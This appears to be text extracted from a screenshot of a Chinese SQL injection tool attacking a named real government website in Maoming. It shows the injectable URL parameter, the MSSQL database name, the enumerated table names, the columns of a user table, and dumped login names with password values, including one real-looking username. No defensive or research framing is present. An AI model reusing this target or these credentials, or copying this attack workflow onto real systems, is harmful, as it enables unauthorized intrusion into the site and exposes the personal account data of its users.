 网址 http://xzfw.maoming.gov.cn/html/nbszn.html?cT=838 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 26 索引 0 关键字 库名 TZZX 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
c_QBXinXiGongKai
c_GongKaiMuLu
cCT_notice
cCT_remark
c_RecomOpin
TO_ORGAN
TO_SHOULI
TO_SERVICE_BASE
TO_CASE_STATUS
bjtj
c_XuanChuanTuPian
c_YongQingLianJie
cCT_introduction
c_YouQingLeiBie
cCT_windowphone
C_Ziduanku
JueSe
cCT_FuWuPingJia
JueSe_QuanXian
cCT_remarkman
TO_SERVICE_TYPE
c_online
XinXiLeiBie
XXLB_JueSe
XXLB_JueSe_QuanXian
XXLB_LianJie
YongHu
YongHu_DiQu
DiaoCha
YongHu_JueSe_CZ
YongHu_JueSe_XX
YongHu_JueSe_XXCZ
获取字段名
ID
cYH_DengLuHao
cYH_DengLuMiMa
cYH_MingCheng
iYH_LeiXing
iYH_YH_DQ_ID
iYH_YH_ID
dYH_XinZeng
dYH_XiuGai
ismail
停止
cYH_DengLuHao cYH_DengLuMiMa
0 VVENAPVIPROWRZVOUYHVNHRROMGTBXW...
zhuyongdong UTWSUTHRJSONNOKIRDNUEWCYAKZCCOE...
数据内容是lx